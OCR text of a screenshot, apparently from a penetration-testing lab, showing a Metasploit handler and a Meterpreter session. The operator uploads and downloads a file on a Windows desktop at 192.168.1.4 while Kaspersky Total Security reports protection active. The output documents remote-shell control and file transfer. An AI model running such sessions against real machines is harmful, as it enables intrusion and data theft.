 Player
Applications
Places
Terminal
Jul 15 13:53
1
VMwareTools-1
0.3.10-139595...
cortana-scripts
malta
ebScrab
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.4 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(multi/handler) > run
meterpreter > cd C:\\Users\\redte\\Desktop
meterpreter > upload up.txt
[*] uploading  : up.txt -> up.txt
[*] Uploaded 10.00 B of 10.00 B (100.0%): up.txt -> up.txt
[*] uploaded   : up.txt -> up.txt
meterpreter > download up.txt
[*] Downloading: up.txt -> up.txt
[*] Downloaded 10.00 B of 10.00 B (100.0%): up.txt -> up.txt
[*] download   : up.txt -> up.txt
meterpreter >
Player
Recycle Bin
Microsoft
Edge
Kaspersky
Total Security
up
Desktop
File Home Share View
Search Desktop
ate modified Type Size
/8/2020 9:53 AM File folder
/8/2020 9:43 AM Shortcut 2 KB
/14/2020 3:03 AM Application 28 KB
/15/2020 1:51 PM Text Document 1 KB
4 items
Kaspersky Total Security
Ваша защита активна
4 рекомендации
Подробнее
Купить
Проверка
Обновление баз
Безопасные платежи
Менеджер паролей
Защита приватности
Резервное
копирование
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: осталось 30 дней
1:53 PM
7/15/2020
2